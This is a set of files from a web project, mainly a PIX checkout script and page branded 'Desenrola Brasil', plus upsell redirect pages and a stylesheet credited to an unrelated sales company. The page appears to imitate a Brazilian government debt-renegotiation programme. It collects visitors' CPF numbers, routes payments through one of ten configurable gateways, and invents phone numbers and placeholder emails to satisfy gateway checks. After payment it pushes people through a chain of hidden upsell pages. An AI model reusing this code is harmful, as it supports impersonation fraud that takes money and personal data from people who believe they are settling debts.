    const res = await fetch(`${API_BASES.mangofy}/api/v1/payment`, { method: 'POST', headers: { 'Authorization': creds.api_key, 'Store-Code': creds.store_code, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ store_code: creds.store_code, payment_method: 'pix', payment_format: 'regular', installments: 1, payment_amount: amountCents, postback_url: postbackUrl, items: [{ title: TX_TITLE, unit_price: amountCents, quantity: 1, tangible: false, external_ref: 'checkout-pix' }], customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: customerData.cpf, ip: clientIp }, pix: { expires_in_days: 1 }, external_code: 'checkout-' + Date.now() }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro Mangofy: ${res.status}`); }
    const raw = await res.json();
    const data = raw.data || raw;
    const pix = data?.pix?.pix_qrcode_text || data?.pix?.qrcode_text || data?.pix_qrcode || data?.pix?.qrcode || data?.pix?.qr_code || data?.qr_code || null;
    return { pixCopyPaste: pix, qrCodeUrl: data?.pix_qr_url || null, raw };
  }

  async function generatePixOtimize(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.secret_key + ':x');
    const res = await fetch(`${API_BASES.otimize}/v1/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro Otimize: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.data?.pix?.qr_code || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixSigiloPay(creds, customerData, amountCents) {
    const res = await fetch(`${API_BASES.sigilopay}/gateway/pix/receive`, { method: 'POST', headers: { 'x-public-key': creds.public_key, 'x-secret-key': creds.secret_key, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ identifier: 'checkout-' + Date.now(), amount: amountCents / 100, client: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: customerData.cpf }, products: [{ id: 'prod-1', name: TX_TITLE, quantity: 1, price: amountCents / 100 }], callbackUrl: window.location.origin + '/api/webhook/sigilopay' }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro SigiloPay: ${res.status}`); }
    const data = await res.json();
    return { pixCopyPaste: data?.pix?.code || null, qrCodeUrl: data?.pix?.image || null, raw: data };
  }

  async function generatePixBlackCat(creds, customerData, amountCents) {
    const res = await fetch(`${API_BASES.blackcat}/sales/create-sale`, { method: 'POST', headers: { 'X-API-Key': creds.api_key, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, currency: 'BRL', paymentMethod: 'pix', items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false }], customer: { name: customerData.name, email: customerData.email, phone: customerData.phone.replace(/\D/g,''), document: { number: customerData.cpf.replace(/\D/g,''), type: 'cpf' } }, pix: { expiresInDays: 1 }, externalRef: 'checkout-' + Date.now() }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || e.error || `Erro BlackCat: ${res.status}`); }
    const data = await res.json();
    const pd = data?.data?.paymentData || data?.paymentData || {};
    const pix = pd.copyPaste || pd.qrCode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function gerarPixGateway(customerData, amountCents) {
    const config = typeof GLOBAL_CONFIG !== 'undefined' ? GLOBAL_CONFIG : null;
    if (!config || !config.activeGateway) throw new Error('Nenhum gateway configurado em config.js.');
    const gw = config.activeGateway;
    const creds = config.gateways[gw];
    if (!creds) throw new Error('Credenciais não encontradas para ' + gw);
    switch (gw) {
      case 'techbynet': return { ...(await generatePixTechByNet(creds, customerData, amountCents)), gateway: gw };
      case 'ironpay':   return { ...(await generatePixIronPay(creds, customerData, amountCents)),   gateway: gw };
      case 'activepay': return { ...(await generatePixActivePay(creds, customerData, amountCents)), gateway: gw };
      case 'unipay':    return { ...(await generatePixUniPay(creds, customerData, amountCents)),    gateway: gw };
      case 'paguex':    return { ...(await generatePixPagueX(creds, customerData, amountCents)),    gateway: gw };
      case 'moonfy':    return { ...(await generatePixMoonfy(creds, customerData, amountCents)),    gateway: gw };
      case 'mangofy':   return { ...(await generatePixMangofy(creds, customerData, amountCents)),   gateway: gw };
      case 'otimize':   return { ...(await generatePixOtimize(creds, customerData, amountCents)),   gateway: gw };
      case 'sigilopay': return { ...(await generatePixSigiloPay(creds, customerData, amountCents)), gateway: gw };
      case 'blackcat':  return { ...(await generatePixBlackCat(creds, customerData, amountCents)),  gateway: gw };
      default: throw new Error('Gateway desconhecido: ' + gw);
    }
  }

  async function checkPaymentStatus(txId, gateway) {
    const config = typeof GLOBAL_CONFIG !== 'undefined' ? GLOBAL_CONFIG : null;
    if (!config) return false;
    const creds = config.gateways[gateway];
    let res;
    try {
      switch (gateway) {
        case 'techbynet': res = await fetch(`${API_BASES.techbynet}/api/user/transactions/${txId}`, { headers: { 'x-api-key': creds.api_key, 'Accept': 'application/json' } }); break;
        case 'ironpay': res = await fetch(`${API_BASES.ironpay}/api/public/v1/transactions?api_token=${encodeURIComponent(creds.token)}&hash=${txId}`, { headers: { 'Accept': 'application/json' } }); break;
        case 'activepay': { const a = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key); res = await fetch(`${API_BASES.activepay}/v1/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'unipay': { const a = 'Basic ' + btoa_utf8('x:' + creds.secret_key); res = await fetch(`${API_BASES.unipay}/api/user/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'paguex': { const a = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key); res = await fetch(`${API_BASES.paguex}/v1/payment-transaction/info/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'moonfy': { const a = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key); res = await fetch(`${API_BASES.moonfy}/v1/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'mangofy': res = await fetch(`${API_BASES.mangofy}/api/v1/payment/${txId}`, { headers: { 'Authorization': creds.api_key, 'Store-Code': creds.store_code, 'Accept': 'application/json' } }); break;
        case 'otimize': { const a = 'Basic ' + btoa_utf8(creds.secret_key + ':x'); res = await fetch(`${API_BASES.otimize}/v1/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'sigilopay': res = await fetch(`${API_BASES.sigilopay}/gateway/transactions?id=${txId}`, { headers: { 'x-public-key': creds.public_key, 'x-secret-key': creds.secret_key, 'Accept': 'application/json' } }); break;
        case 'blackcat': res = await fetch(`${API_BASES.blackcat}/sales/${txId}/status`, { headers: { 'X-API-Key': creds.api_key, 'Accept': 'application/json' } }); break;
        default: return false;
      }
      if (!res || !res.ok) return false;
      const data = await res.json();
      let s = '';
      if (gateway === 'ironpay') { const tx = (data?.data || []).find(t => t.hash === txId); s = String(tx?.payment_status || '').toLowerCase(); }
      else if (gateway === 'techbynet' || gateway === 'unipay') s = String(data?.data?.status || '').toLowerCase();
      else if (gateway === 'mangofy') s = String(data?.payment_status || data?.data?.payment_status || data?.status || '').toLowerCase();
      else s = String(data?.status || data?.data?.status || '').toLowerCase();
      return ['paid', 'approved', 'complete', 'completed'].includes(s);
    } catch(e) { return false; }
  }

  async function gerarPix() {
    try {
      var cleanCpf = String(CPF || '').replace(/\D/g, '');
      if (!cleanCpf) {
        try { cleanCpf = String(localStorage.getItem('site.cpf') || '').replace(/\D/g, ''); } catch (_) {}
      }

      var inputPhone = String(document.getElementById('conf-phone')?.value || '').replace(/\D/g, '');
      var cleanPhone = inputPhone.length >= 10 ? inputPhone : String(PHONE || '').replace(/\D/g, '');
      if (cleanPhone.length < 10) {
        cleanPhone = randomPhone();
      }

      var emailToUse = (EMAIL && !EMAIL.includes('cliente@') && !EMAIL.includes('desenrola.br'))
        ? EMAIL
        : (cleanCpf ? `cliente_${cleanCpf}@pixrecebimento.com` : `cliente_${Date.now()}@pixrecebimento.com`);

      var customerData = {
        name:  NOME || 'Cliente',
        email: emailToUse,
        phone: cleanPhone,
        cpf:   cleanCpf
      };

      var result = await gerarPixGateway(customerData, PIX_AMOUNT_CENTS);
      PIX_GATEWAY   = result.gateway;
      transactionId = extractTransactionId(result.raw, result.gateway);

      var copyPaste = result.pixCopyPaste || '';
      if (!copyPaste) { mostrarErro('Não foi possível gerar o código PIX. Tente novamente.'); return; }

      VALOR_EXIBIDO = 'R$ ' + (PIX_AMOUNT_CENTS / 100).toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
      document.getElementById('valor-pix').textContent = VALOR_EXIBIDO;

      // Mostrar código PIX para copiar
      document.getElementById('copy-code').textContent = copyPaste;

      document.getElementById('loading-wrap').style.display = 'none';
      document.getElementById('qr-wrap').style.display = 'block';

      // ✅ GERAR QR CODE VISUALMENTE (a partir do EMV copia e cola)
      renderQrClientSide(document.getElementById('qr-img'), copyPaste).catch(function (err) {
        console.error('Erro ao renderizar QR Code:', err);
        // Continuar mesmo com erro de QR Code (o copia e cola já está disponível)
      });

      iniciarCountdown();
      pollingTimer = setInterval(verificarStatus, 5000);

      // Guarda pra refresh
      try {
        sessionStorage.setItem('desenrola.pagamento', JSON.stringify({
          cpf: CPF, nome: NOME, valor: VALOR_EXIBIDO, acordo: ACORDO, transactionId: transactionId, gateway: PIX_GATEWAY
        }));
      } catch (_) {}
    } catch (e) {
      console.error('Erro gerarPix:', e);
      mostrarErro(e && e.message ? e.message : 'Não foi possível conectar. Verifique sua conexão.');
    }
  }

  // Redireciona conforme o funil: usa ?next= (próximo upsell / etapa final);
  // sem next (pagamento principal) cai no padrão /upsell/1/. Repassa funil_ok + nome/cpf.
  function redirecionarAprovado(txId, gateway) {
    const urlParams = new URLSearchParams(window.location.search);
    let next = urlParams.get('next') || '../upsell/1/';
    if (next.startsWith('/') && !next.startsWith('/9345488724234')) {
      next = '/9345488724234' + next;
    }
    const redirectUrl = new URL(next, window.location.href);
    redirectUrl.searchParams.set('funil_ok', '1');
    const nome = urlParams.get('nome') || '';
    const cpf = urlParams.get('cpf') || '';
    if (nome) redirectUrl.searchParams.set('nome', nome);
    if (cpf) redirectUrl.searchParams.set('cpf', cpf);
    window.location.href = redirectUrl.toString();
  }

  async function verificarStatus() {
    if (!transactionId || !PIX_GATEWAY) return;
    try {
      var pago = await checkPaymentStatus(transactionId, PIX_GATEWAY);
      if (pago) {
        pararPolling();
        document.getElementById('acordo-ok').textContent = ACORDO || transactionId;
        document.getElementById('aguardando').style.display = 'none';
        document.getElementById('countdown-wrap').style.display = 'none';
        document.querySelector('.copy-wrap').style.display = 'none';
        document.querySelector('.qr-container').style.display = 'none';
        document.querySelector('.instrucao').style.display = 'none';
        document.getElementById('success-screen').style.display = 'block';
        // Mostra a confirmação por 2s e segue o funil conforme ?next=
        setTimeout(function () {
          redirecionarAprovado(transactionId, PIX_GATEWAY);
        }, 2000);
      }
    } catch (e) {
      console.error('Erro verificarStatus:', e);
    }
  }

  function pararPolling() {
    if (pollingTimer) clearInterval(pollingTimer);
    if (countdownTimer) clearInterval(countdownTimer);
  }

  function iniciarCountdown() {
    var el = document.getElementById('countdown-num');
    countdownTimer = setInterval(function () {
      segundos--;
      if (segundos <= 0) { pararPolling(); mostrarErroPix(); return; }
      var m = String(Math.floor(segundos / 60)).padStart(2, '0');
      var s = String(segundos % 60).padStart(2, '0');
      el.textContent = m + ':' + s;
      el.classList.toggle('urgente', segundos < 120);
    }, 1000);
  }

  function mostrarErroPix() {
    document.getElementById('aguardando').style.display = 'none';
    document.getElementById('countdown-wrap').style.display = 'none';
    document.querySelector('.copy-wrap').style.display = 'none';
    document.getElementById('qr-img').style.display = 'none';
    document.querySelector('.instrucao').style.display = 'none';
    document.getElementById('erro-screen').style.display = 'block';
  }

  function mostrarErro(msg) {
    document.getElementById('loading-wrap').innerHTML =
      '<div style="color:#DC2626;font-size:14px;padding:10px 0">' + msg +
      '<br><br><button onclick="location.reload()" class="btn-retry" style="margin-top:8px">Tentar novamente</button></div>';
  }

  function copiarPix() {
    var code = document.getElementById('copy-code').textContent;
    var done = function () {
      var btn = document.getElementById('btn-copy');
      btn.textContent = '✔ Código copiado!';
      btn.classList.add('copiado');
      setTimeout(function () {
        btn.textContent = 'Copiar código PIX';
        btn.classList.remove('copiado');
      }, 3000);
    };
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(done).catch(function () {
        // Fallback
        var ta = document.createElement('textarea');
        ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
        document.body.appendChild(ta); ta.select();
        try { document.execCommand('copy'); } catch (_) {}
        ta.remove();
        done();
      });
    } else {
      var ta = document.createElement('textarea');
      ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
      document.body.appendChild(ta); ta.select();
      try { document.execCommand('copy'); } catch (_) {}
      ta.remove();
      done();
    }
  }

  function formatPhone(v) {
    var d = String(v || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 2) return d;
    if (d.length <= 7) return '(' + d.slice(0, 2) + ') ' + d.slice(2);
    return '(' + d.slice(0, 2) + ') ' + d.slice(2, 7) + '-' + d.slice(7);
  }

  // Gera um celular brasileiro válido (DDD + 9 + 8 dígitos) para quando o cliente
  // não informar o telefone — o gateway exige um número, mas o campo é opcional.
  function randomPhone() {
    var ddds = ['11','21','31','41','51','61','71','81','85','19','27','47','48','62','98'];
    var ddd = ddds[Math.floor(Math.random() * ddds.length)];
    var num = '9';
    for (var i = 0; i < 8; i++) num += Math.floor(Math.random() * 10);
    return ddd + num;
  }

  window.addEventListener('load', function () {
    // Preencher dados no card de confirmação
    document.getElementById('conf-nome').textContent = NOME;
    document.getElementById('conf-cpf').textContent = formatCPF(CPF) || '—';

    // Se já houver telefone previamente informado, preenche no campo
    var existingPhone = PHONE;
    try { existingPhone = existingPhone || localStorage.getItem('site.phone') || ''; } catch (_) {}
    if (existingPhone && existingPhone.length >= 10) {
      document.getElementById('conf-phone').value = formatPhone(existingPhone);
    } else {
      document.getElementById('conf-phone').value = '';
    }

    // Formatar telefone enquanto digita
    document.getElementById('conf-phone').addEventListener('input', function () {
      this.value = formatPhone(this.value);
    });

    // Botão de confirmação — telefone é opcional:
    // Se o cliente preencher, usa exatamente o digitado. Se não preencher, gera um válido pro gateway.
    document.getElementById('btn-confirmar').addEventListener('click', function () {
      var typedPhone = String(document.getElementById('conf-phone').value || '').replace(/\D/g, '');
      if (typedPhone.length >= 10) {
        PHONE = typedPhone;
        try { localStorage.setItem('site.phone', typedPhone); } catch (_) {}
      } else {
        PHONE = randomPhone();
      }
      document.getElementById('confirmacao-card').style.display = 'none';
      document.getElementById('pix-card').style.display = 'block';
      gerarPix();
    });
  });
  </script>

  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { min-height: 100%; width: 100%; }
    body { font-family: 'Inter', sans-serif; background: #f0f2f5; }
    .header {
      background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.08);
      padding: 0 16px; height: 58px; display: flex; align-items: center; justify-content: space-between;
      position: sticky; top: 0; z-index: 10;
    }
    .header img { height: 34px; }
    .header-badge { background: #1351B4; color: #fff; border-radius: 50px; padding: 5px 13px; font-size: 13px; font-weight: 600; }
    .container { max-width: 480px; margin: 0 auto; padding: 20px 16px 48px; }
    .urgency { background: #FEF3C7; border: 1.5px solid #F59E0B; border-radius: 10px; padding: 12px 16px; display: flex; align-items: center; gap: 10px; margin-bottom: 16px; font-size: 13px; font-weight: 600; color: #92400E; }
    .urgency .icon { font-size: 20px; flex-shrink: 0; }
    .info-card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 20px; margin-bottom: 16px; }
    .info-card .titulo { font-size: 13px; font-weight: 700; color: #888; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 14px; }
    .info-row { display: flex; justify-content: space-between; align-items: center; padding: 6px 0; }
    .info-row + .info-row { border-top: 1px solid #f0f0f0; }
    .info-label { font-size: 13px; color: #666; }
    .info-value { font-size: 13px; font-weight: 600; color: #1a1a1a; text-align: right; max-width: 60%; }
    .info-value.destaque { color: #1351B4; }
    .pix-card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 24px 20px; text-align: center; }
    .pix-card .valor-pix { font-size: 32px; font-weight: 800; color: #1351B4; margin-bottom: 4px; }
    .pix-card .valor-desc { font-size: 13px; color: #888; margin-bottom: 20px; }
    .loading-wrap { padding: 20px 0 10px; }
    .spinner { width: 44px; height: 44px; border: 4px solid #e5e7eb; border-top-color: #1351B4; border-radius: 50%; animation: spin .8s linear infinite; margin: 0 auto 16px; }
    @keyframes spin { to { transform: rotate(360deg); } }
    .loading-txt { font-size: 14px; color: #666; }
    .qr-wrap { display: none; }
    .qr-container { background: #f9f9f9; border: 2px solid #1351B4; border-radius: 12px; padding: 20px; margin: 20px 0; text-align: center; position: relative; }
    #qr-img { max-width: 100%; width: 280px; height: 280px; display: block; margin: 0 auto; background: white; border-radius: 8px; }
    .qr-loading { color: #666; font-size: 13px; padding: 60px 0; display: none; }
    .qr-error { color: #DC2626; font-size: 13px; padding: 60px 20px; display: none; background: #FEE2E2; border-radius: 8px; }
    .instrucao { font-size: 13px; color: #555; line-height: 1.6; margin-bottom: 16px; }
    .instrucao ol { padding-left: 18px; }
    .instrucao li { margin-bottom: 4px; }
    .copy-wrap { background: #f0f4ff; border: 1.5px dashed #1351B4; border-radius: 10px; padding: 12px 14px; margin-bottom: 14px; }
    .copy-label { font-size: 11px; font-weight: 700; color: #1351B4; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 6px; }
    .copy-code { font-size: 11px; font-family: monospace; color: #333; word-break: break-all; line-height: 1.5; margin-bottom: 10px; }
    .btn-copy { width: 100%; padding: 11px; background: #1351B4; color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 700; font-family: inherit; cursor: pointer; transition: background .15s; }
    .btn-copy:hover { background: #0F4DA8; }
    .btn-copy.copiado { background: #059669; }
    .countdown-wrap { display: flex; align-items: center; justify-content: center; gap: 8px; font-size: 13px; color: #666; margin-top: 14px; }
    .countdown-num { font-weight: 700; color: #1351B4; }
    .countdown-num.urgente { color: #DC2626; }
    .aguardando { display: flex; align-items: center; justify-content: center; gap: 8px; background: #EFF6FF; border-radius: 8px; padding: 10px 14px; margin-top: 14px; font-size: 13px; font-weight: 600; color: #1351B4; }
    .dot-blink { width: 8px; height: 8px; background: #1351B4; border-radius: 50%; animation: blink 1.2s infinite; }
    @keyframes blink { 0%,100% { opacity: 1; } 50% { opacity: .2; } }
    .success-screen { display: none; text-align: center; padding: 20px 0 10px; }
    .success-icon { width: 72px; height: 72px; background: #D1FAE5; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; font-size: 36px; }
    .success-title { font-size: 20px; font-weight: 800; color: #059669; margin-bottom: 8px; }
    .success-desc  { font-size: 14px; color: #555; line-height: 1.6; }
    .erro-screen { display: none; text-align: center; padding: 10px 0; }
    .erro-icon { font-size: 40px; margin-bottom: 12px; }
    .erro-title { font-size: 16px; font-weight: 700; color: #DC2626; margin-bottom: 8px; }
    .erro-desc { font-size: 13px; color: #666; margin-bottom: 16px; }
    .btn-retry { background: #1351B4; color: #fff; border: none; border-radius: 8px; padding: 11px 24px; font-size: 14px; font-weight: 600; font-family: inherit; cursor: pointer; }
    .btn-confirmar { width: 100%; padding: 14px; background: #1351B4; color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 700; font-family: inherit; cursor: pointer; transition: background .15s; margin-top: 20px; }
    .btn-confirmar:hover { background: #0F4DA8; }
    .footer { margin-top: 24px; text-align: center; font-size: 12px; color: #aaa; line-height: 1.7; }
    .footer img { height: 22px; margin-bottom: 6px; opacity: .5; }
  </style>
</body>
</html>
</file>

<file: upsell/1/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/upsell/1/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando...
  </p>
</body>
</html>
</file>

<file: upsell/2/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/upsell/2/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando...
  </p>
</body>
</html>
</file>

<file: upsell/3/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/upsell/3/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando...
  </p>
</body>
</html>
</file>

<file: upsell/4/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Desenrola Brasil — Redirecionando...</title>
  <script>
    (function () {
      var slug = '/9345488724234';
      var target = slug + '/upsell/4/' + window.location.search + window.location.hash;
      window.location.replace(target);
    })();
  </script>
</head>
<body>
  <p style="font-family: sans-serif; text-align: center; margin-top: 50px; color: #475569;">
    Redirecionando...
  </p>
</body>
</html>
</file>
<file: css/style.css>
/* ==========================================================================
   Davlu Promoção de Vendas & Distribuição - Estilos Principais
   Razão Social: 68.363.673 Lunna Gabrielle Alves Pereira
   CNPJ: 68.363.673/0001-40
   ========================================================================== */

:root {
  --primary: #0f4c81;
  --primary-dark: #0a355c;
  --primary-light: #2563eb;
  --accent: #10b981;
  --accent-dark: #059669;
  --accent-light: #d1fae5;
  --dark: #0f172a;
  --dark-soft: #1e293b;
  --gray-600: #475569;
  --gray-400: #94a3b8;
  --gray-200: #e2e8f0;
  --gray-100: #f1f5f9;
  --gray-50: #f8fafc;
  --white: #ffffff;
  
  --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);

  --radius-sm: 6px;
  --radius-md: 10px;
  --radius-lg: 16px;
  --radius-full: 9999px;

  --transition: all 0.25s ease-in-out;
  --font-sans: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-family: var(--font-sans);
  color: var(--dark);
  background-color: var(--white);
  line-height: 1.6;
}

body {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
  transition: var(--transition);
}

ul {
  list-style: none;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
}

/* --------------------------------------------------------------------------
   Top Notification / Header Bar
   -------------------------------------------------------------------------- */
.topbar {
  background: var(--dark);
  color: var(--gray-200);
  font-size: 0.825rem;
  padding: 8px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.topbar .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}

.topbar-info {
  display: flex;
  gap: 20px;
  align-items: center;
  flex-wrap: wrap;
}

.topbar-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.badge-active {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  background-color: rgba(16, 185, 129, 0.18);
  color: #34d399;
  padding: 2px 8px;
  border-radius: var(--radius-full);
  font-weight: 600;
  font-size: 0.75rem;
}

.badge-active::before {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #10b981;
}

/* --------------------------------------------------------------------------
   Navbar
   -------------------------------------------------------------------------- */
.navbar {
  background: var(--white);
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: var(--shadow-sm);
  border-bottom: 1px solid var(--gray-200);
}

.navbar .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 76px;
}

.logo-wrap {
  display: flex;
  align-items: center;
  gap: 12px;
}

.logo-icon {
  width: 44px;
  height: 44px;
  background: linear-gradient(135deg, var(--primary) 0%, var(--primary-light) 100%);
  color: var(--white);
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 1.35rem;
  box-shadow: var(--shadow-md);
}

.logo-text h1 {
  font-size: 1.2rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  color: var(--dark);
  line-height: 1.2;
}

.logo-text span {
  font-size: 0.75rem;
  color: var(--gray-600);
  font-weight: 500;
  display: block;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 28px;
}

.nav-link {
  font-weight: 600;
  font-size: 0.925rem;
  color: var(--dark-soft);
  position: relative;
}

.nav-link:hover {
  color: var(--primary-light);
}

.nav-cta {
  display: flex;
  align-items: center;
  gap: 12px;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 20px;
  border-radius: var(--radius-md);
  font-weight: 600;
  font-size: 0.925rem;
  cursor: pointer;
  border: none;
  transition: var(--transition);
}

.btn-primary {
  background: var(--primary);
  color: var(--white);
}

.btn-primary:hover {
  background: var(--primary-dark);
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
}

.btn-whatsapp {
  background: var(--accent);
  color: var(--white);
}

.btn-whatsapp:hover {
  background: var(--accent-dark);
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
}

.btn-outline {
  border: 1px solid var(--gray-200);
  background: var(--white);
  color: var(--dark);
}

.btn-outline:hover {
  background: var(--gray-50);
  border-color: var(--gray-400);
}

.mobile-toggle {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 6px;
  color: var(--dark);
}

/* --------------------------------------------------------------------------
   Hero Section
   -------------------------------------------------------------------------- */
.hero {
  position: relative;
  background: radial-gradient(circle at top right, #edf4fa 0%, #ffffff 70%);
  padding: 80px 0 90px;
  overflow: hidden;
  border-bottom: 1px solid var(--gray-200);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 48px;
  align-items: center;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background-color: #eff6ff;
  color: var(--primary-light);
  border: 1px solid #bfdbfe;
  padding: 6px 14px;
  border-radius: var(--radius-full);
  font-size: 0.825rem;
  font-weight: 700;
  margin-bottom: 20px;
}

.hero-title {
  font-size: 2.85rem;
  line-height: 1.15;
  font-weight: 800;
  letter-spacing: -0.03em;
  color: var(--dark);
  margin-bottom: 20px;
}

.hero-title span {
  color: var(--primary);
  background: linear-gradient(135deg, var(--primary) 0%, var(--primary-light) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.hero-subtitle {
  font-size: 1.125rem;
  color: var(--gray-600);
  line-height: 1.6;
  margin-bottom: 32px;
  max-width: 580px;
}

.hero-actions {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.hero-features-list {
  margin-top: 36px;
  display: flex;
  gap: 24px;
  flex-wrap: wrap;
}

.hero-feat-item {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.875rem;
  font-weight: 600;
  color: var(--dark-soft);
}

.hero-feat-item svg {
  color: var(--accent);
}

.hero-card {
  background: var(--white);
  border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg);
  padding: 32px;
  box-shadow: var(--shadow-xl);
  position: relative;
}

.hero-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 5px;
  background: linear-gradient(90deg, var(--primary) 0%, var(--accent) 100%);
  border-top-left-radius: var(--radius-lg);
  border-top-right-radius: var(--radius-lg);
}

.hero-card-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 24px;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--gray-100);
}

.hero-card-header h3 {
  font-size: 1.15rem;
  font-weight: 700;
}

.hero-card-row {
  display: flex;
  justify-content: space-between;
  padding: 10px 0;
  border-bottom: 1px dashed var(--gray-200);
  font-size: 0.9rem;
}

.hero-card-row:last-child {
  border-bottom: none;
}

.hero-card-label {
  color: var(--gray-600);
  font-weight: 500;
}

.hero-card-val {
  font-weight: 700;
  color: var(--dark);
  text-align: right;
}

/* --------------------------------------------------------------------------
   Section Common
